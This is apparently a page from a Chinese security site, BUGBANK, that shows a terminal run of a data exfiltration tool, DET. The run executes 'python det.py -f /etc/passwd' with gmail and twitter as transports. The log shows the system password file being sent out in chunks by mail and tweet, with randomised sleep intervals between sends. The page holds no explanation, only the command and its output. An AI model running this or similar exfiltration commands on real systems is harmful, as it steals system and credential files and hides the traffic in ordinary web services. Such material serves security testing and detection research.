 root@Chocolate-Crispy:~/DET# python det.py -f /etc/passwd -c ./config.json -p tw
itter,gmail
[2016-03-08.16:44:33] CTRL+C to kill DET
[2016-03-08.16:44:33] Launching thread for file /etc/passwd
[2016-03-08.16:44:33] Using gmail as transport method
[2016-03-08.16:44:33] [!] Registering packet for the file
[2016-03-08.16:44:34] [gmail] Sending 67 bytes in mail
[2016-03-08.16:44:35] Sleeping for 3 seconds
[2016-03-08.16:44:38] Using twitter as transport method
[2016-03-08.16:44:39] Sleeping for 3 seconds
[2016-03-08.16:44:42] Using twitter as transport method
[2016-03-08.16:44:43] Sleeping for 2 seconds
[2016-03-08.16:44:45] Using twitter as transport method
[2016-03-08.16:44:46] Sleeping for 2 seconds
[2016-03-08.16:44:48] Using gmail as transport method
[2016-03-08.16:44:48] [gmail] Sending 986 bytes in mail
[2016-03-08.16:44:50] Sleeping for 1 seconds
[2016-03-08.16:44:51] Using gmail as transport method
[2016-03-08.16:44:51] [gmail] Sending 844 bytes in mail
[2016-03-08.16:44:53] Sleeping for 1 seconds
[2016-03-08.16:44:54] Using twitter as transport method
[2016-03-08.16:44:55] Sleeping for 1 seconds
漏洞银行 | BUGBANK